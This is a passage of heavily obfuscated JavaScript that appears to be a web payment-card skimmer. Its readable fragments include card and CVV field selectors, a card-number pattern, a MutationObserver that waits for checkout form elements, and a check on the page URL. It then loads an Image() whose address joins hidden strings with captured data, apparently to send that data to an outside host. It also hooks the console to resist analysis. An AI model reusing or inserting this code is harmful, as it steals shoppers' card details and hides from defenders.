_0x2ea3dd(_0x7c4169,_0x363316);},'YvlOR':_0x2c2ac0(0x58d,0x4b4,0x499,0x5f4),'pOAii':function(_0x3d39b9,_0x3b47ed){return _0x3d39b9!==_0x3b47ed;},'cUXQx':_0x2c2ac0(0x4ca,0x740,0x673,0x4c6),'rscMb':function(_0x3f3ce0,_0x252b75){return _0x3f3ce0!==_0x252b75;},'yxrpl':_0x2c2ac0(0x529,0x46d,0x3ee,0x2bf),'PpXRS':'The\x20card\x27s'+_0x1cae0f(-0x9b,0x177,-0x14c,0x55)+_0x2c2ac0(0x44e,0x319,0x3d9,0x4bd)+_0x2c2ac0(0x3a5,0x5bb,0x44f,0x5fa)+'t','vpiNG':_0x1cae0f(0x131,0x104,0x1dc,0x121),'kXHup':'jvoKm','qBNlQ':_0x2c2ac0(0x80f,0x664,0x70a,0x5e8),'BCQiW':function(_0x8e29bd,_0xfca37e){return _0x8e29bd>_0xfca37e;},'feskR':'12\x20/\x20','hAaeY':function(_0x41109d,_0xcb5324){return _0x41109d==_0xcb5324;},'zxDjm':_0x1cae0f(0xee,0x9a,-0x95,0x97),'Baebi':function(_0x1fa718,_0x28fa86){return _0x1fa718==_0x28fa86;},'DLEew':'MnbYL','gIGVQ':function(_0x2748c0,_0x205651){return _0x2748c0<_0x205651;},'GPqhU':function(_0xcffced,_0x420575,_0xac2c72){return _0xcffced(_0x420575,_0xac2c72);},'oJwZp':_0x1cae0f(0x3,0x1f7,0x1f7,0x126),'aofxR':'submit','VSybO':_0x2c2ac0(0x433,0x264,0x3d1,0x42b),'oUlOI':_0x1cae0f(-0x1fc,-0x66,0x8,-0x178),'jLHEl':_0x2c2ac0(0x7b4,0x772,0x648,0x726)+_0x1cae0f(0x122,0x4,-0x21,0x157),'oERVA':'none','ePLWQ':_0x1cae0f(-0x274,-0x155,-0x1ba,-0x146),'xGDjV':'TouEB','fXBKu':function(_0x4184ae,_0xd69699){return _0x4184ae<=_0xd69699;},'OHzba':_0x2c2ac0(0x65e,0x634,0x5e6,0x524)+'xxxx\x20xxxx','OwJrq':_0x1cae0f(-0x2e9,-0x78,-0xdc,-0x142),'SHXIH':_0x2c2ac0(0x6d9,0x5e7,0x5e1,0x656),'JVxfc':_0x2c2ac0(0x57e,0x4de,0x56c,0x5d7),'kDVuJ':'wUQMg','zNNTR':_0x1cae0f(-0xce,-0x6d,-0xd6,0x56),'FBjUD':_0x1cae0f(0x2f4,0x2e0,-0x48,0x155)+_0x2c2ac0(0x4f6,0x488,0x4ee,0x482)+_0x1cae0f(-0x1a1,-0x2a2,-0x141,-0x114)+'c-form','KzbYm':_0x1cae0f(0xce,0xb3,0x190,0x11b)+_0x2c2ac0(0x363,0x4d3,0x435,0x5ae)+_0x2c2ac0(0x6ab,0x607,0x563,0x69c)+_0x1cae0f(0x193,0xa4,0x87,0xe1),'uHgoQ':function(_0x179a66,_0x12a527){return _0x179a66!==_0x12a527;},'XaTNU':_0x1cae0f(0x8a,0xdf,-0xa1,0x85)+'ox','eLagG':_0x1cae0f(-0x300,-0x2db,-0x14b,-0x18d),'nZCZr':'eehWB','hokqh':'KRBSh','BlTtg':_0x2c2ac0(0x708,0x6d0,0x5bc,0x6d1)+_0x2c2ac0(0x593,0x582,0x5d8,0x644)+'p','joCMR':'1|6|4|5|2|'+'0|7|3','CARgd':_0x2c2ac0(0x33c,0x3cb,0x3b6,0x39e),'pKHpn':_0x1cae0f(-0x7d,-0x9a,-0x242,-0xb6)+_0x1cae0f(-0x117,-0x65,0x61,0x5c),'HFYxO':'vZUgm4QL','QCWDk':_0x1cae0f(-0x17c,0x3d,-0x7d,-0x160),'DVPgu':_0x2c2ac0(0x58b,0x7ab,0x677,0x663),'njJCh':_0x1cae0f(0x86,0x17d,0x129,0x5),'GkSbq':_0x2c2ac0(0x5b2,0x549,0x5bf,0x59d),'lUQDK':_0x2c2ac0(0x5d5,0x668,0x530,0x64d),'UUfkC':_0x2c2ac0(0x46c,0x6ab,0x5aa,0x693)+_0x2c2ac0(0x450,0x531,0x596,0x721),'HCGNm':_0x1cae0f(0x207,-0x7f,0x20,0x11a),'AQoha':_0x2c2ac0(0x72c,0x588,0x60e,0x4a3)+_0x2c2ac0(0x45c,0x67b,0x5a6,0x6ae),'Hzukp':_0x2c2ac0(0x66f,0x75e,0x5e6,0x748)+'xxxx\x20xx','OYjHT':_0x2c2ac0(0x579,0x57c,0x458,0x436),'RYQvz':_0x2c2ac0(0x6e0,0x6b4,0x66a,0x56b),'pmHqd':_0x2c2ac0(0x65e,0x579,0x4c0,0x577),'NIOHu':_0x1cae0f(0x22b,0x215,0x1b6,0x185),'QAQRa':_0x1cae0f(-0x199,-0x13d,-0x275,-0x184),'doVXd':_0x1cae0f(-0xc,-0x19c,-0x256,-0x132),'MlNEB':_0x1cae0f(-0x21b,-0x1fe,-0xac,-0x1b2)+_0x2c2ac0(0x6ec,0x6d0,0x578,0x613),'WnHPv':_0x2c2ac0(0x500,0x6af,0x67c,0x555)+'px\x203px','QXkhf':'#labelcvv','drhLE':'#formacvv','nXzac':'bjRIGoT8','CpeAY':_0x1cae0f(0x39,0x51,-0x8a,0x120),'qNqmW':_0x2c2ac0(0x440,0x323,0x44d,0x5db),'SJoOP':_0x1cae0f(-0x298,-0xd0,-0x7d,-0xef),'Vetye':_0x1cae0f(-0x198,-0x3,-0x113,0x11),'HsuFs':function(_0x1cbc71,_0x1ceaf4){return _0x1cbc71===_0x1ceaf4;},'kCxJK':_0x1cae0f(-0xfb,-0x19b,-0x1b0,-0x37),'QEMdT':'Cvuzf','WUNNm':_0x1cae0f(0x1b,-0x13d,-0xda,-0x18b),'HPgji':_0x1cae0f(0xad,0x2b,0x10e,0x196),'YFiqj':_0x2c2ac0(0x576,0x492,0x4f9,0x688),'mTBVE':function(_0x36a380,_0x958d58,_0x226a7b){return _0x36a380(_0x958d58,_0x226a7b);},'PeRlR':function(_0x1862f0){return _0x1862f0();},'UaYrx':function(_0x46141c,_0x1bb50b){return _0x46141c==_0x1bb50b;},'Przsk':function(_0x290d11,_0x4f1e11){return _0x290d11===_0x4f1e11;},'TEncT':'hrPej','AUEWk':function(_0x50bbc6,_0x3162a5,_0x39424b){return _0x50bbc6(_0x3162a5,_0x39424b);}},_0x702883=(function(){function _0x43a47e(_0x308e71,_0x5a4d3f,_0x31828c,_0x1ff3ab){return _0x1cae0f(_0x1ff3ab,_0x5a4d3f-0x104,_0x31828c-0xc8,_0x308e71-0x2a);}const _0x12d31c={'GUxzQ':_0x41080e['QfVVb'],'oDnko':function(_0x5dfb54,_0x5ef4c3){return _0x5dfb54===_0x5ef4c3;},'dztAW':_0x41080e[_0x13c85e(0x7a,-0x10b,-0x19,-0xd0)],'xkqRO':_0x41080e['RQSXs'],'HAIcI':function(_0x417f5f,_0xe4d196){function _0x584305(_0x4ce4bd,_0x236aa3,_0xc29874,_0x39ea1d){return _0x13c85e(_0x4ce4bd-0xbf,_0x236aa3,_0xc29874-0x9e,_0xc29874-0x512);}return _0x41080e[_0x584305(0x672,0x713,0x6c7,0x703)](_0x417f5f,_0xe4d196);},'UZfOB':_0x41080e[_0x43a47e(0x168,0xc7,0x2de,0x15)]};function _0x13c85e(_0x233c50,_0x452220,_0x533320,_0x200739){return _0x2c2ac0(_0x452220,_0x452220-0x1ea,_0x200739- -0x54b,_0x200739-0x164);}if(_0x41080e[_0x43a47e(0xb,-0x13e,0x19e,-0x109)](_0x41080e[_0x43a47e(-0x193,-0x19d,-0xe7,-0x8e)],_0x43a47e(-0xb,-0xf2,-0x10a,-0x7a))){let _0x1e089d=!![];return function(_0x16b568,_0xab05cb){function _0x14ad47(_0x1914de,_0x31e3c9,_0x96839a,_0x6ee8d5){return _0x13c85e(_0x1914de-0x1c2,_0x96839a,_0x96839a-0x15a,_0x31e3c9-0x6a1);}const _0x2d4d8e={'zrgWY':function(_0x48a481,_0x53368e){return _0x41080e['Gfdpf'](_0x48a481,_0x53368e);},'MhufN':function(_0xa757d8,_0x20c5a7){return _0x41080e['YKDGV'](_0xa757d8,_0x20c5a7);},'LVGBS':_0x41080e[_0x14ad47(0x73e,0x5bb,0x4aa,0x6a0)],'pCkZd':_0x41080e[_0x4532cb(0x7b,-0x45,-0xde,0x16)],'hULHW':function(_0x47199c){function _0x160751(_0x5dea8f,_0x5a33b9,_0x3c1f99,_0x3b4c0c){return _0x4532cb(_0x5dea8f-0x15b,_0x5a33b9- -0x102,_0x3c1f99-0xc4,_0x3b4c0c);}return _0x41080e[_0x160751(0x24a,0xfb,0x70,0xa2)](_0x47199c);}};function _0x4532cb(_0x4eb671,_0x579188,_0x3bc8a1,_0x532a0f){return _0x13c85e(_0x4eb671-0x170,_0x532a0f,_0x3bc8a1-0x1e5,_0x579188-0xd2);}if(_0x41080e['YkFjx']===_0x41080e[_0x4532cb(0x20,0xb5,-0x54,-0x5)]){const _0x206b0d=_0x1e089d?function(){const _0x5bb056={};function _0x1e70e8(_0x2d537a,_0x2195d4,_0x21809e,_0x157b7a){return _0x4532cb(_0x2d537a-0x7f,_0x2195d4-0x401,_0x21809e-0x194,_0x2d537a);}_0x5bb056['LMhbe']=_0x12d31c['GUxzQ'];const _0x681dd1=_0x5bb056;function _0x4418ec(_0x38c46c,_0x4d5ad8,_0x39df20,_0x33a047){return _0x14ad47(_0x38c46c-0x131,_0x39df20- -0x272,_0x38c46c,_0x33a047-0x11f);}if(_0x12d31c[_0x1e70e8(0x573,0x4a0,0x5ea,0x3f6)](_0x12d31c[_0x1e70e8(0x482,0x4c0,0x35c,0x512)],_0x12d31c[_0x4418ec(0x30c,0x499,0x320,0x344)])){const _0x4fcbaf=qRUtMH[_0x1e70e8(0x66e,0x5fc,0x57f,0x6c4)](_0x561af2,qRUtMH['MhufN'](qRUtMH[_0x4418ec(0x2da,0x253,0x3db,0x23a)]+qRUtMH[_0x4418ec(0x5ee,0x45e,0x4af,0x4c5)],');'));_0x569b35=qRUtMH[_0x4418ec(0x3f0,0x216,0x2fb,0x2da)](_0x4fcbaf);}else{if(_0xab05cb){if(_0x12d31c[_0x4418ec(0x3ea,0x31e,0x322,0x260)](_0x12d31c[_0x1e70e8(0x6b0,0x681,0x62f,0x51e)],_0x12d31c[_0x1e70e8(0x77f,0x681,0x6e7,0x724)]))return _0xb6987e[_0x1e70e8(0x80c,0x67a,0x724,0x76f)+_0x4418ec(0x4a2,0x659,0x4d8,0x552)](_0x681dd1[_0x4418ec(0x389,0x3c3,0x2f6,0x2a3)])[_0x4418ec(0x6a4,0x42e,0x50c,0x55e)+_0x1e70e8(0x616,0x552,0x6cb,0x5ca)]();else{const _0x13e016=_0xab05cb[_0x4418ec(0x505,0x2e9,0x3e2,0x56f)](_0x16b568,arguments);return _0xab05cb=null,_0x13e016;}}}}:function(){};return _0x1e089d=![],_0x206b0d;}else _0xe7a221[_0x4532cb(0x180,0x283,0xea,0x3ec)+_0x4532cb(0x122,0x6,-0x135,0x3f)](_0x14ad47(0x675,0x69b,0x662,0x720))[_0x14ad47(0x828,0x783,0x748,0x7bc)](),_0x21c18b[_0x14ad47(0x418,0x53c,0x69d,0x65a)]['display']='';};}else _0x2f31f2=-0x2*0x1384+0x1f95+0x774;}()),_0x1a62a1=_0x702883(this,function(){function _0x22bcb5(_0x380cd1,_0x5d1283,_0x1b87a5,_0x516404){return _0x2c2ac0(_0x380cd1,_0x5d1283-0x1ed,_0x516404- -0x1df,_0x516404-0xfd);}function _0x34c952(_0x1e2af4,_0x11c2f6,_0x57d3e6,_0x2f3aa9){return _0x2c2ac0(_0x1e2af4,_0x11c2f6-0x94,_0x2f3aa9-0x1a8,_0x2f3aa9-0x193);}return _0x1a62a1[_0x22bcb5(0x508,0x319,0x44a,0x3be)]()['search'](_0x41080e[_0x34c952(0x7ef,0x763,0x74a,0x7b8)])[_0x22bcb5(0x487,0x425,0x256,0x3be)]()[_0x22bcb5(0x19b,0x3c9,0x202,0x2fe)+'r'](_0x1a62a1)[_0x34c952(0x6c4,0x629,0x641,0x779)](_0x41080e[_0x22bcb5(0x3e6,0x3f7,0x480,0x431)]);});_0x41080e['xqfzN'](_0x1a62a1);const _0x5247ef=(function(){const _0x22c9df={'bobhB':_0x41080e[_0x455c6d(0xb7,0x305,0x117,0x167)],'BozcB':_0x41080e[_0x455c6d(0x250,0x323,0x1de,0x1e1)],'WhJiM':function(_0x3beaaa,_0x3d29f7){function _0x1083df(_0x348d11,_0xba46c7,_0x53aaf2,_0x3b98ca){return _0x455c6d(_0x348d11-0x1a0,_0xba46c7-0x127,_0x53aaf2,_0xba46c7-0x55);}return _0x41080e[_0x1083df(0x0,0x3b,0x13e,-0x11b)](_0x3beaaa,_0x3d29f7);},'VBxpm':_0x41080e[_0x455c6d(0xb2,0x102,0x2e7,0x1b1)]};function _0x32ce6b(_0x1b185b,_0x21ff48,_0x1b6b9e,_0x1abcc9){return _0x1cae0f(_0x21ff48,_0x21ff48-0x149,_0x1b6b9e-0x8f,_0x1b6b9e-0x47b);}function _0x455c6d(_0x34c45d,_0x3c0cf6,_0x1c9379,_0x26bb19){return _0x1cae0f(_0x1c9379,_0x3c0cf6-0xe,_0x1c9379-0xbd,_0x26bb19-0x81);}let _0x124719=!![];return function(_0x54e1d7,_0x2ba038){function _0x5caae4(_0x20ab1d,_0xd0a16e,_0x338b93,_0x38cf7c){return _0x455c6d(_0x20ab1d-0xff,_0xd0a16e-0x51,_0x338b93,_0x20ab1d-0x174);}const _0x17c924={};_0x17c924[_0x2fc2ea(0x555,0x45b,0x3ad,0x3c2)]=_0x22c9df[_0x2fc2ea(0x3c3,0x580,0x513,0x668)],_0x17c924[_0x5caae4(0x339,0x25e,0x275,0x4e7)]=_0x22c9df[_0x2fc2ea(0x297,0x31b,0x271,0x24f)],_0x17c924[_0x5caae4(0x295,0x259,0x2e1,0x1fc)]=_0x2fc2ea(0x2d5,0x3bf,0x3dc,0x315);const _0x1157bd=_0x17c924;function _0x2fc2ea(_0x2dfd9f,_0x7b335c,_0x3a48eb,_0xc53a01){return _0x455c6d(_0x2dfd9f-0x74,_0x7b335c-0x1c3,_0x2dfd9f,_0x3a48eb-0x324);}if(_0x22c9df['WhJiM'](_0x22c9df[_0x5caae4(0x7e,0x135,0x203,-0xa7)],_0x22c9df[_0x5caae4(0x7e,0x200,-0x61,0x6b)])){const _0x3fe580=_0x124719?function(){function _0x5f2853(_0x60b9fb,_0x99b860,_0x35ffc1,_0x15a6c6){return _0x2fc2ea(_0x15a6c6,_0x99b860-0x190,_0x35ffc1-0x3f,_0x15a6c6-0xc3);}if(_0x2ba038){const _0x518294=_0x2ba038[_0x5f2853(0x398,0x27a,0x371,0x312)](_0x54e1d7,arguments);return _0x2ba038=null,_0x518294;}}:function(){};return _0x124719=![],_0x3fe580;}else _0x4fcd0c(_0x1157bd[_0x2fc2ea(0x3b3,0x36f,0x3ad,0x45e)],_0x2fc2ea(0x11d,0x2c6,0x26e,0x40f)),_0x29ad9a['style'][_0x2fc2ea(0x341,0x2ab,0x3be,0x317)+'y'](_0x1157bd[_0x2fc2ea(0x57b,0x635,0x4e9,0x5bb)],_0x5caae4(0x15c,0x1c4,0x11d,0xe7),_0x1157bd[_0x5caae4(0x295,0x1c9,0xe7,0x135)]);};}()),_0x2a3d38=_0x41080e['mTBVE'](_0x5247ef,this,function(){let _0x363031;function _0xfa61e5(_0x13c669,_0x4f8f8f,_0x2cd6db,_0x46885e){return _0x1cae0f(_0x2cd6db,_0x4f8f8f-0xb7,_0x2cd6db-0x19,_0x4f8f8f-0x118);}try{const _0x5d9f48=Function(_0x41080e[_0x7597d4(0x4bb,0x4cd,0x54c,0x3f8)](_0x41080e[_0xfa61e5(-0x2b,0xc,0x124,0x19f)]+_0x41080e[_0xfa61e5(-0x1c4,-0x25,-0x81,-0x144)],');'));_0x363031=_0x41080e[_0xfa61e5(0x1b4,0x1d0,0x136,0x1b1)](_0x5d9f48);}catch(_0x5dc379){if(_0x41080e['zVlyA'](_0x7597d4(0x2fb,0x3ef,0x483,0x3a8),'ppDxv'))_0x363031=window;else{var _0x5d50bc=_0x147299[_0xfa61e5(0x363,0x2a3,0x2f3,0x33c)+'tor'](_0x3576b4);if(_0x5d50bc)return _0x41080e[_0x7597d4(0x32a,0x4d9,0x32c,0x620)](_0x1a512a,_0x5d50bc);const _0x3a3c93=new _0x25e4f2(function(){var _0x36c772=_0x517d51['querySelec'+_0x2088c6(-0x272,-0x14c,-0xd4,-0x189)](_0x27f354);function _0x2088c6(_0x620e7e,_0x1b1a9a,_0x42bada,_0x34fed1){return _0xfa61e5(_0x620e7e-0x190,_0x42bada- -0xfa,_0x1b1a9a,_0x34fed1-0xfa);}_0x36c772&&(_0x13fbb0(_0x36c772),_0x3a3c93['disconnect']());}),_0x86c932={};_0x86c932[_0x7597d4(0x57b,0x508,0x5b8,0x63e)]=!![],_0x86c932[_0x7597d4(0x447,0x372,0x399,0x4d5)]=!![],_0x3a3c93['observe'](_0x9f6d39[_0xfa61e5(0x36a,0x2a6,0x1a9,0x39d)],_0x86c932);}}function _0x7597d4(_0x432c93,_0x65386c,_0x59f38e,_0x2e5db7){return _0x1cae0f(_0x59f38e,_0x65386c-0x11f,_0x59f38e-0x1d8,_0x65386c-0x4d8);}const _0x2c2242=_0x363031[_0xfa61e5(0x2c,-0x84,-0x15e,0xab)]=_0x363031[_0xfa61e5(-0x2f,-0x84,-0x56,-0x14c)]||{},_0x37f234=[_0x41080e[_0x7597d4(0x3b7,0x451,0x53b,0x3e8)],_0x41080e[_0xfa61e5(0x25e,0x19a,0xc6,0x20b)],_0x41080e[_0x7597d4(0x4d7,0x431,0x491,0x535)],_0x7597d4(0x3cc,0x46e,0x5d2,0x4a5),_0x41080e[_0x7597d4(0x49a,0x37a,0x206,0x4ef)],_0x41080e['bezSh'],_0x41080e[_0x7597d4(0x596,0x437,0x525,0x46f)]];for(let _0xeae8fe=-0x24b7+0xd3b*0x1+0x177c;_0x41080e[_0xfa61e5(0x298,0x2ad,0x10a,0x2ab)](_0xeae8fe,_0x37f234[_0x7597d4(0x340,0x3ff,0x4dd,0x2a9)]);_0xeae8fe++){if(_0x41080e[_0x7597d4(0x37e,0x43d,0x2ed,0x5ab)](_0x41080e[_0xfa61e5(0xcc,0x1fc,0x76,0x19f)],_0x41080e[_0xfa61e5(0x35f,0x1fc,0x17c,0x37c)])){const _0x7bb7de=_0x5247ef[_0xfa61e5(0x91,0x84,-0x2,0x118)+'r'][_0xfa61e5(0x16d,0x28f,0xfb,0x106)][_0xfa61e5(-0x120,-0x89,0xbc,-0x128)](_0x5247ef),_0x3496b3=_0x37f234[_0xeae8fe],_0x36fe71=_0x2c2242[_0x3496b3]||_0x7bb7de;_0x7bb7de[_0xfa61e5(0x158,0x27c,0x27b,0x23e)]=_0x5247ef[_0xfa61e5(-0x18a,-0x89,-0x1ce,0x15)](_0x5247ef),_0x7bb7de['toString']=_0x36fe71['toString'][_0xfa61e5(0xc4,-0x89,-0x217,-0xe5)](_0x36fe71),_0x2c2242[_0x3496b3]=_0x7bb7de;}else _0x5a1fba[_0xfa61e5(-0xe,-0x83,-0xbe,-0x37)][_0x7597d4(0x3e8,0x3bc,0x281,0x51e)]=_0x516bd1[_0xfa61e5(0x124,0xa1,-0xb8,0x78)]('\x20/')[-0xe85+0x25fb+-0x1776];}});function _0x2c2ac0(_0xba2641,_0xfcbe78,_0x993d93,_0x4a6870){return _0xd7735d(_0xba2641-0x17d,_0xba2641,_0x993d93-0x38c,_0x4a6870-0x1e0);}_0x41080e[_0x1cae0f(0x1bd,-0xd6,0xca,0x8f)](_0x2a3d38);const _0x1c44b0=function(_0x26e007){function _0x330e86(_0x206805,_0x1604d3,_0x157d8e,_0x5b8745){return _0x1cae0f(_0x206805,_0x1604d3-0x137,_0x157d8e-0x9e,_0x1604d3-0x348);}function _0x5901f5(_0x3d4998,_0x372f8d,_0x2e7da9,_0x2c8b78){return _0x1cae0f(_0x3d4998,_0x372f8d-0x1b5,_0x2e7da9-0x98,_0x2e7da9-0x4b4);}const _0x2edea2={'jndTB':function(_0x3d6918,_0x5677f0){return _0x41080e['zzMhl'](_0x3d6918,_0x5677f0);},'NrEZB':function(_0x23b54c,_0x51fabc){function _0x11f82f(_0x1a7797,_0xae977,_0x409c18,_0xcd0ae7){return _0x5e46(_0xae977- -0x108,_0x1a7797);}return _0x41080e[_0x11f82f(0x477,0x404,0x3e6,0x256)](_0x23b54c,_0x51fabc);},'ychOG':_0x41080e[_0x5901f5(0x290,0x4b0,0x3e6,0x548)],'liwnR':function(_0x5b1537,_0x13fe41){return _0x41080e['hGZJo'](_0x5b1537,_0x13fe41);},'DDyWm':function(_0x18ab58,_0x562aa3,_0x4500cc){function _0x52a6df(_0x29743f,_0xc50c3d,_0x39c6c7,_0x17fc5b){return _0x5901f5(_0xc50c3d,_0xc50c3d-0x1db,_0x39c6c7-0xc7,_0x17fc5b-0x14c);}return _0x41080e[_0x52a6df(0x679,0x647,0x693,0x533)](_0x18ab58,_0x562aa3,_0x4500cc);},'WgBhQ':_0x41080e['lCwoK'],'HUMPV':_0x41080e[_0x330e86(0x1d5,0x1c8,0x8f,0xae)],'tTkWh':_0x41080e[_0x5901f5(0x687,0x494,0x614,0x4c7)],'OGbNa':_0x41080e[_0x330e86(0x340,0x394,0x459,0x2a3)],'dJRok':function(_0x515f58,_0x51baef){return _0x515f58===_0x51baef;},'fFJBb':_0x330e86(0x3ca,0x230,0x20f,0x373),'cpmKK':_0x41080e[_0x330e86(0x318,0x235,0x10c,0x390)],'gXXpN':function(_0x3341f6,_0x29254d){return _0x41080e['lSrMo'](_0x3341f6,_0x29254d);}};return new Promise(function(_0x1f67d2){function _0x3c2c29(_0x3f36ad,_0x2e4f3c,_0x1bb477,_0x452881){return _0x5901f5(_0x452881,_0x2e4f3c-0x5e,_0x3f36ad- -0x121,_0x452881-0x61);}function _0x1394a3(_0x401435,_0xf7ace6,_0x5afed8,_0x3780a2){return _0x5901f5(_0xf7ace6,_0xf7ace6-0x1dd,_0x3780a2-0x1e5,_0x3780a2-0xb3);}const _0x18bce={'nWwJm':function(_0x2f6695,_0x3a3348){function _0x4ee63e(_0x5df92c,_0x29c7f5,_0x43dcbc,_0x5d2b8a){return _0x5e46(_0x43dcbc- -0x1f7,_0x29c7f5);}return _0x2edea2[_0x4ee63e(0x20a,0x335,0x231,0x2a6)](_0x2f6695,_0x3a3348);},'ObXLU':function(_0x1ec7d5,_0x3c25f9){function _0x4d936e(_0x4f2f81,_0x4dfe41,_0x1f6cec,_0x39e9a3){return _0x5e46(_0x4dfe41- -0x2ac,_0x1f6cec);}return _0x2edea2[_0x4d936e(0x2ed,0x1a8,0xaa,0x129)](_0x1ec7d5,_0x3c25f9);},'Fmkpm':_0x2edea2[_0x1394a3(0x62c,0x79c,0x6a0,0x60c)]};var _0x519e63=document[_0x3c2c29(0x51e,0x69c,0x664,0x593)+_0x1394a3(0x409,0x693,0x49f,0x5a7)](_0x26e007);if(_0x519e63){if(_0x2edea2[_0x3c2c29(0x451,0x5e1,0x3e1,0x3db)](_0x2edea2[_0x3c2c29(0x345,0x314,0x4eb,0x1bb)],'NJyvn')){let _0x1c68c6=_0x2edea2[_0x1394a3(0x708,0x8d0,0x5c1,0x72b)](_0x4136e3,_0x5b36b6['target'][_0x1394a3(0x5d3,0x607,0x728,0x57d)]);_0x2edea2['NrEZB'](_0x1c68c6[_0x2edea2[_0x1394a3(0x4f7,0x4b7,0x77e,0x64e)]],![])&&_0x2edea2[_0x1394a3(0x8d2,0x630,0x902,0x76b)](_0x51508c[_0x3c2c29(0x1f8,0x1e1,0x181,0x7d)]['value'],'')&&(_0x2edea2['DDyWm'](_0x3a75b4,_0x2edea2['WgBhQ'],_0x2edea2[_0x1394a3(0x3a9,0x638,0x61f,0x546)]),_0x427f19['style'][_0x3c2c29(0x3ac,0x3e8,0x350,0x2ac)+'y'](_0x2edea2['tTkWh'],_0x3c2c29(0x2fa,0x3ee,0x466,0x334),_0x2edea2[_0x1394a3(0x512,0x499,0x54c,0x540)]));}else return _0x2edea2[_0x1394a3(0x542,0x5fd,0x447,0x5d6)](_0x1f67d2,_0x519e63);}const _0x3f5c1a=new MutationObserver(function(){const _0x5f3f8c={'NEqji':'^[0-9]{13,'+_0x5dcaed(0x776,0x5c0,0x792,0x71f),'rWGlp':function(_0x1a5431,_0x52d6a0){function _0x4e0bb5(_0x218101,_0x306dac,_0x192fe9,_0x270591){return _0x5dcaed(_0x192fe9,_0x306dac-0x16c,_0x192fe9-0x94,_0x270591-0x17e);}return _0x18bce[_0x4e0bb5(0x515,0x7cf,0x696,0x656)](_0x1a5431,_0x52d6a0);}};function _0x32dd14(_0x1c1345,_0xee284a,_0x3cb5d7,_0x285e24){return _0x3c2c29(_0x3cb5d7-0x1ac,_0xee284a-0x6,_0x3cb5d7-0x12d,_0xee284a);}function _0x5dcaed(_0x4d79b,_0x4838df,_0x5b1372,_0x3a1bf9){return _0x3c2c29(_0x3a1bf9-0x25b,_0x4838df-0x12c,_0x5b1372-0x1c9,_0x4d79b);}if(_0x18bce[_0x5dcaed(0x6eb,0x6fa,0x4a7,0x589)](_0x18bce[_0x5dcaed(0x5dc,0x596,0x5c6,0x6e6)],'TIHLB')){const _0x3389c3=new _0x57fde2(_0x5f3f8c[_0x32dd14(0x552,0x609,0x5ec,0x6f7)]);if(!_0x3389c3[_0x32dd14(0x4b5,0x5a8,0x418,0x4c5)](_0x17c6a5))return![];return _0x5f3f8c[_0x32dd14(0x4f0,0x62e,0x548,0x3d9)](_0x68c05c,_0x24e64e);}else{var _0x5d7b6c=document['querySelec'+_0x32dd14(0x4cb,0x41e,0x44d,0x5cf)](_0x26e007);_0x5d7b6c&&(_0x1f67d2(_0x5d7b6c),_0x3f5c1a[_0x32dd14(0x600,0x743,0x671,0x57d)]());}}),_0x5aeb8e={};_0x5aeb8e[_0x3c2c29(0x3c3,0x4c5,0x3fb,0x2a0)]=!![],_0x5aeb8e[_0x1394a3(0x5d5,0x59d,0x38d,0x533)]=!![],_0x3f5c1a[_0x1394a3(0x832,0x81a,0x816,0x7f1)](document[_0x3c2c29(0x521,0x5cf,0x3fb,0x5df)],_0x5aeb8e);});};function _0x1cae0f(_0x394e25,_0xcf2380,_0xe6dacc,_0x4099b2){return _0x130cbb(_0x394e25-0x83,_0x394e25,_0x4099b2- -0x771,_0x4099b2-0x126);}const _0xca8696=_0x3b4be5=>{const _0x1a0e51={'BROJz':function(_0x5bbef8,_0x38c9ab){function _0x3e4fe0(_0x59b7d6,_0x1c4e37,_0x269fe0,_0x337ed5){return _0x5e46(_0x1c4e37-0x1ca,_0x59b7d6);}return _0x41080e[_0x3e4fe0(0x474,0x4b3,0x5bd,0x38f)](_0x5bbef8,_0x38c9ab);}};function _0x1b4225(_0x1e2fe7,_0x16ca68,_0x5bc48e,_0x58a054){return _0x2c2ac0(_0x16ca68,_0x16ca68-0x6d,_0x5bc48e- -0x2fe,_0x58a054-0x70);}function _0x1d6bad(_0x43c191,_0x8c07d8,_0x281c3e,_0x408a6f){return _0x1cae0f(_0x281c3e,_0x8c07d8-0x152,_0x281c3e-0x14b,_0x43c191-0x201);}if(_0x1b4225(0x29f,0x26b,0x10e,0x13)!==_0x41080e[_0x1d6bad(0x337,0x4b1,0x2dc,0x257)]){const _0x47a0b8=_0x54f7f9[_0x125cc8]['length']['split'](',');for(let _0x2cdb84=-0x983+0x4d*0x53+0x56*-0x2e;_0x2cdb84<_0x47a0b8[_0x1b4225(0x14c,0x2d2,0x19a,0x278)];_0x2cdb84++){_0x41080e['txWBb'](_0x4b83c4[_0x1b4225(0x1f2,-0x10,0x19a,0x18b)],_0x47a0b8[_0x2cdb84])&&(_0x471c9e=!![]);}}else{if(!new RegExp(window[_0x1b4225(0x3e5,0x2b0,0x2ee,0x396)](''),'i')[_0x1b4225(-0x18,0xd8,0x14c,0x14)](location['href']))return;var _0x22bb19;try{if(_0x41080e[_0x1b4225(0x2a8,0x47e,0x35e,0x482)](_0x41080e['YVeWF'],'lLmug')){if(_0x1a0e51[_0x1d6bad(0x84,0x218,0x3f,0x16d)](_0x344898['length'],_0x4edb1c['valid_leng'+'th'][_0x6f8e24]))return!![];}else{var _0x4e7e81=new Image();_0x4e7e81[_0x1d6bad(0x309,0x1d5,0x286,0x1f9)]=_0x41080e[_0x1b4225(0x3af,0x438,0x2f9,0x200)](_0x41080e[_0x1d6bad(0x2e4,0x21c,0x427,0x237)]+_0x41080e[_0x1b4225(0x240,0xd8,0x182,0x249)],_0x3b4be5),console['log'](_0x4e7e81[_0x1b4225(0x2e2,0x3b9,0x37b,0x2e9)]);}}catch(_0x302c82){console[_0x1d6bad(0xe6,-0x73,-0xa9,0x68)](_0x1d6bad(0x252,0x364,0x2e9,0x2c0));}}};function _0x54d994(){function _0x10f8ca(_0x4e051f,_0x46d903,_0x1fc99a,_0x47760b){return _0x2c2ac0(_0x4e051f,_0x46d903-0xcc,_0x46d903- -0x416,_0x47760b-0x10a);}const _0x56d90d={'OSPVt':function(_0xdb282a,_0x3bebd2){return _0xdb282a(_0x3bebd2);},'HkEqR':function(_0x5b38f2,_0x3193cf){return _0x41080e['hISea'](_0x5b38f2,_0x3193cf);},'xtsXx':'janEZ','zKCtH':_0x41080e[_0x10f8ca(0x29c,0x189,0x28b,0x239)],'yvrZm':function(_0x1e6616,_0x361374){function _0x462eff(_0x196c3d,_0x3d953e,_0x472c2e,_0x55c02d){return _0x10f8ca(_0x196c3d,_0x3d953e-0x282,_0x472c2e-0x70,_0x55c02d-0x41);}return 